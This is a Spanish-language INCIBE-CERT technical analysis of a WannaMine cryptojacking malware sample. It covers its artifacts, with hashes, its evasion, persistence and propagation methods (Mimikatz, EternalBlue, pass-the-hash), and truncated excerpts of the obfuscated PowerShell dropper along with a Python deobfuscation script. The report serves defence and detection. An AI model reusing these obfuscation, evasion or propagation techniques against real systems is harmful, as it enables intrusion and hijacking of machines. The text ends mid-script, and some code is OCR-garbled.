# **TLP:WHITE**



# **Estudio del análisis de WannaMine**



VICEPRESIDENCIA<br>SEGUNDA DEL GOBIERNO MINISTERIO<br>DE ASUNTOS ECONÓMICOS<br>Y TRANSFORMACIÓN DIGITAL

SECRETARÍA DE ESTADO DE DIGITALIZACIÓN E<br>INTELIGENCIA ARTIFICIAL







**TLP:WHITE** 







**Autor: Antonio Rodríguez Fernández. Colaborador:**

**Álvaro Botas Muñoz.**

*Abril 2021*

#### **INCIBE-CERT\_ESTUDIO\_ANALISIS\_WANNAMINE\_2021\_v1**

La presente publicación pertenece a INCIBE (Instituto Nacional de Ciberseguridad) y está bajo una licencia Reconocimiento-No comercial 3.0 España de Creative Commons. Por esta razón, está permitido copiar, distribuir y comunicar públicamente esta obra bajo las siguientes condiciones:

• Reconocimiento. El contenido de este informe se puede reproducir total o parcialmente por terceros, citando su procedencia y haciendo referencia expresa tanto a INCIBE o INCIBE-CERT como a su sitio web: [https://www.incibe.es/.](https://www.incibe.es/) Dicho reconocimiento no podrá en ningún caso sugerir que INCIBE presta apoyo a dicho tercero o apoya el uso que hace de su obra.

• Uso No Comercial. El material original y los trabajos derivados pueden ser distribuidos, copiados y exhibidos mientras su uso no tenga fines comerciales.

Al reutilizar o distribuir la obra, tiene que dejar bien claro los términos de la licencia de esta obra. Alguna de estas condiciones puede no aplicarse si se obtiene el permiso de INCIBE-CERT como titular de los derechos de autor. Texto completo de la licenci[a:](https://creativecommons.org/licenses/by-nc-sa/3.0/es/) [https://creativecommons.org/licenses/by-nc-sa/3.0/es/.](https://creativecommons.org/licenses/by-nc-sa/3.0/es/)







# Índice



 $\overline{3}$ 





 $\ast$  incibe-cert $\_$ 

# <span id="page-3-0"></span>**ÍNDICE DE FIGURAS**







# <span id="page-4-0"></span>**1. Sobre este estudio**

Este estudio contiene un informe técnico detallado, realizado tras el análisis de una muestra de código dañino, con el principal objetivo de identificar las acciones que realiza, cómo se propaga, así como la identificación de la familia a la que pertenece y posibles efectos destructivos que pueda ocasionar, para conocerlo y poder llevar a cabo acciones de prevención y respuesta adecuadas.

La muestra objeto de este análisis, desarrollado por el equipo de INCIBE-CERT, es un artefacto malicioso *Powershell,* el cual ha sido detectado en los sistemas de, al menos, una entidad nacional.

Las acciones realizadas durante el análisis de esta amenaza incluyen el análisis estático, dinámico y la investigación en fuentes abiertas. El alcance de la ingeniería inversa sobre para cada uno de los artefactos investigados es la detección de acciones maliciosas que puedan contener, y no una disección completa de sus funciones.

Este estudio está dirigido de forma general a los profesionales de TI y de ciberseguridad, investigadores y analistas técnicos interesados en el análisis e investigación de este tipo de amenazas, así como a administradores de sistemas y redes TI con el objetivo de que mantengan sus equipos actualizados y seguros frente a esta amenaza.





# <span id="page-5-0"></span>**2. Organización del documento**

Este documento consta de una [3.](#page-6-0)- [Introducción,](#page-6-0) en la que se resume el proceso de análisis de una muestra perteneciente a la familia WannaMine, su principal finalidad, su contexto histórico, así como sus principales funcionalidades, características y comportamiento.

A continuación, en el apartado [4.](#page-7-0)- [Informe técnico,](#page-7-0) se identifican los artefactos extraídos durante el análisis de la amenaza y las acciones que es capaz de realizar, para centrarse posteriormente en el análisis detallado del *malware,* paso a paso.

Finalmente, el apartado [5.](#page-34-0)- [Conclusión,](#page-34-0) recoge los aspectos más importantes tratados a lo largo del estudio.

Adicionalmente, el documento cuenta con un completo Anexo 1: Indicadores de [Compromiso \(IOC\)](#page-35-0) que incluye reglas IOC muy útiles para la detección de la muestra.

<span id="page-6-0"></span>



# **3. Introducción**

La muestra de partida para esta investigación es un archivo *Powershell* con varias capas de ofuscación cuyo vector de entrada durante la primera infección se desconoce.

Tras su análisis se ha determinado que se trata de un *malware* de la familia **WannaMine,**  cuya finalidad principal es el *cryptojacking* (utilizar las máquinas afectadas para minería de criptomonedas), y que trata de extenderse por toda la red afectada.

WannaMine se conoce desde el año 2017, y existen diversas variantes con diversos funcionalidades y módulos. Se ha determinado que la muestra analizada en esta investigación ha sido creada a finales de 2019.

Como veremos durante el análisis, este *malware* esta compuesto por varios artefactos, y dispone de la capacidad de extraer credenciales de los sistemas afectados utilizando **Mimikatz**, y de explotar la vulnerabilidad CVE-2017-0144<sup>1</sup> conocida como **EternalBlue** para obtener acceso a otras máquinas de la red donde no pueda hacerlo con las credenciales obtenidas mediante mecanismos de ejecución remota nativos de Windows.

El ataque es parcialmente *fileless* para sortear programas antivirus y análisis automatizados en *sandboxes*, ya que utiliza *PowerShell* para tratar de ejecutar todo en memoria.

Decimos que lo es parcialmente, ya que en la práctica acaba escribiendo algunos artefactos en el disco, estropeando el proposito del mecanismo *fileless* y creando así una oportunidad de detección.

Los daños ocasionados por la muestra analizada no son demasiado altos, ya que no parece realizar acciones hostiles más allá de propagarse y minar criptomonedas; sin embargo se desconoce el vector inicial de entrada, que podría ser un ataque de mayor envergadura.

Ademas, durante la infección puede dejar algunos sistemas en un estado vulnerable ya que en determinadas circunstancias puede instalar un *driver* con vulnerabilidades conocidas que permiten una escalada de privilegios local. La instalación de este *driver* está vinculada a un mejor funcionamiento del *software* de minado, por lo que las vulnerabilidades introducidas no son explotadas durante la infección, y parece ser más un daño colateral que algo premeditado.

<sup>1</sup> https://www.incibe-cert.es/alerta-temprana/vulnerabilidades/cve-2017-0144







# **4. Informe técnico**

### <span id="page-7-1"></span><span id="page-7-0"></span>**4.1. Información General**

Durante el análisis de esta amenaza se han extraído diversos artefactos, que se resumen a continuación:

#### <span id="page-7-2"></span>**4.1.1. int6.ps1**

*Dropper* que realiza la infección inicial en cada una de las máquinas afectadas. Este es el fichero de partida para este análisis:



#### <span id="page-7-3"></span>**4.1.2. "funs"**

Este artefacto es un *script* PowerShell que contiene multitud de funciones auxiliares, y la funcionalidad de movimiento lateral. Gran parte de las funciones provienen de *frameworks,* como Empire.



#### <span id="page-7-4"></span>**4.1.3. "mimi": Mimikatz**

Se trata de un binario de Mimikatz, que se ejecuta mediante inyección reflejada<sup>2</sup> evitando así su escritura a disco, y que se utiliza para obtener credenciales del sistema.

| <b>Artefacto "mimi"</b> |                                                                         |
|-------------------------|-------------------------------------------------------------------------|
| MD <sub>5</sub>         | 0367064d9585cc5c8b8eff127d9565d0                                        |
| <b>SHA1</b>             | 784720bab9106e47c5b34d7f0fa12d1388fe1f9d                                |
|                         | SHA256_d82889279c771f362f870a5f896fc435790cbd0b587e86efcd4164570ce12a72 |

<sup>2</sup> https://attack.mitre.org/techniques/T1055/001/





#### <span id="page-8-0"></span>**4.1.4. "mon": Minero XMRig**

Se trata de un binario del software XMRig<sup>3</sup>, un minero de criptomonedas open source popular en ataques de *criptojacking*. Se ejecuta en memoria mediante PowerShell, por lo que el binario no es escrito a disco.



#### <span id="page-8-1"></span>**4.1.5. WinRing0x64.sys**

Este artefacto es un *driver* firmado y legítimo<sup>4</sup>, utilizado por el minero XMRig que habilita a este a configurar los registros MSR<sup>5,6</sup> para optimizar el rendimiento de la minería.

Este *driver* es conocido por contener vulnerabilidades<sup>7</sup> que permiten realizar la escalada de privilegios local, aunque esta no es su función durante el ataque WannaMine.



#### <span id="page-8-2"></span>**4.1.6. mue.exe**

Este artefacto se escribe a disco durante la infección, y su cometido es inyectar un *payload* en un proceso legítimo mediante *process hollowing*<sup>8</sup> .



<sup>3</sup> https://github.com/xmrig/xmrig

<sup>4</sup> https://openlibsys.org/manual/WhatIsWinRing0.html

<sup>5</sup> https://github.com/xmrig/xmrig/releases/tag/v5.3.0

<sup>6</sup> https://xmrig.com/docs/miner/randomx-optimization-guide/msr

<sup>7</sup> https://www.incibe-cert.es/alerta-temprana/vulnerabilidades/cve-2020-14979

<sup>8</sup> https://attack.mitre.org/techniques/T1055/012/





#### <span id="page-9-0"></span>**4.1.7. Payload 2: Minero XMRig alternativo**

Este artefacto se ha encontrado en memoria durante la ejecución de mue.exe, y se trata de una versión antigua del minero XMRig.



#### <span id="page-9-1"></span>**4.1.8. "sc": Shellcode EternalBlue**

Este artefacto se ha identificado como un *shellcode* para la explotación de la vulnerabilidad EternalBlue, y su cometido es infectar con WannaMine una nueva máquina durante el movimiento lateral.



### <span id="page-9-2"></span>**4.2. Resumen de acciones**

Esta amenaza es capaz de realizar las siguientes acciones:

- Evadir el Anti-Malware Scan Interface (AMSI).
- Mantener persistencia en el sistema mediante suscripcion de eventos WMI.
- **Extraer tokens NTLM.**
- **Escanear la vulnerabilidad EternalBlue.**
- **Propagarse a otros sistemas mediante la explotación de EternalBlue.**
- **Propagarse a otros sistemas mediante ejecución WMI remota con Pass-the-Hash.**
- **Propagarse a otros sistemas mediante ejecución SMB remota con Pass-the-Hash.**
- Instalar *software* para minar criptomonedas mediante ejecución *fileless*  (PowerShell).
- **Instalar** *software* para minar criptomonedas mediante inyección (Process Hollowing)
- Modificar configuraciones de Windows para optimizar el rendimiento de la minería.
- **Modificar configuraciones de Windows para lograr persistencia.**
- Dejar el sistema en un estado vulnerable a escalada de privilegios local (daño colateral).

### <span id="page-9-3"></span>**4.3. Análisis detallado**

int6.ps1 es un script PowerShell ofuscado, con un tamaño de 6.7 MB, que se descarga desde una URL maliciosa y actúa como un *dropper* para infectar la máquina objetivo.





TLP:WHITE

**>incibe-cert\_** 

Para este análisis, se desconoce el vector inicial de infección, pero este mismo archivo se vuelve a descargar desde un enlace malicioso en cada una de las máquinas durante los movimientos laterales del *malware*.

El código ofuscado está compuesto por dos bloques independientes:

Una variable '\$fa' que contiene datos codificados en base64, y que ocupa casi la totalidad del archivo (6,6MB):

```
5fa='H4sIAAAAAAAEAOy9WbuyPJcu+oM8EBW7q30QQh9B6YUzRQ0RkE4M+ut3wpzPfPuqr2qtWquuvYv3
egYM0idj30Meo
... acortado para legibilidad ...]
qzGfpQCK/r/+DVvS+nTWU5UA'
```
*Ilustración 1: Variable que contiene datos en base64*

<span id="page-10-0"></span>Y un bloque de código (el *kilobyte* restante) que utiliza diversas capas de ofuscado aunque no muy sofisticadas, lo que denota que su función es evitar la detección por parte de antivirus, y no su análisis. Este código se ejecuta mediante Invoke-Expression (iex):

EX ( ( '2e@20:28:20}24:70{73 68}4fP6d 65J5b:34}5d 2b}24{50{53P68 6f:6dP65}5b@33G 80P5d}2b:27{78 27 29{20 28}28:28G2 ... acortado para legibilidad ...] 5670:4cP61P43}65G20}27J38@6b\_68P27}2cJ5b{63J68{41J52}5d:33{39\_29G29'.SPLIT( ':{G JP}@')|%{ ( [CONVERt]::tOINTI6(  $(\$$  .TOSTriNG()),16 ) -As[chaR]) }) -JoiN '') ۱n

*Ilustración 2: Código del dropper ofuscado*

<span id="page-10-1"></span>Una vez desofuscado el segundo bloque de código, se puede observar que se trata de un *dropper* que se encarga de instalar los artefactos del *malware* en el sistema, así como iniciar las acciones de movimiento lateral para infectar otras máquinas de la red.







```
\ast incibe-cert\_
```

```
mport base64<br>mport re
mwfile = open("../int6.ps1", "r")
mw = '' . join(mwrite.readlines())iex = re.search('iEX \( \( \'(.+?)\'\.SPLIT', mw).group(1)
Primera capa
 .SPLIT( ':{G JP}@')|%{ ( [CONVERt]::tOINT16( ($ .TOSTriNG()),16 ) -As[chaR])
.srLII( :{G<br>}) -JoiN '')
iex_dec = re.split('::[{|G|_{1}|]P|}{|@', iex)}iex dec2 = ""
 for i in range(len(iex dec)):
      iex dec2 += chr(int(iex dec[i], 16))
\sim 100Limpieza: Segunda capa
-replacE'o0b',[chAR]34 -replacE'QlZ',[chAR]92 -cRepLaCe ([chAR]115+[chAR]82<br>+[chAR]49),[chAR]36 -cRepLaCe([chAR]108+[chAR]121+[chAR]106),[chAR]96 -cRep
LaCe ([chAR]74+[chAR]69+[chAR]84),[chAR]124 - cRepLaCe '8kh',[chAR]39))
1.1.1iex_dec3 = re.sub(r"\'\+\'", "", iex_dec2)<br>iex_dec3 = re.sub("00b", '\"', iex_dec3)<br>iex_dec3 = re.sub("QlZ", r"\\", iex_dec3)<br>iex_dec3 = re.sub("QlZ", r"\\", iex_dec3)<br>iex_dec3 = re.sub("sR1", '$', iex_dec3)<br>iex_dec3 = re
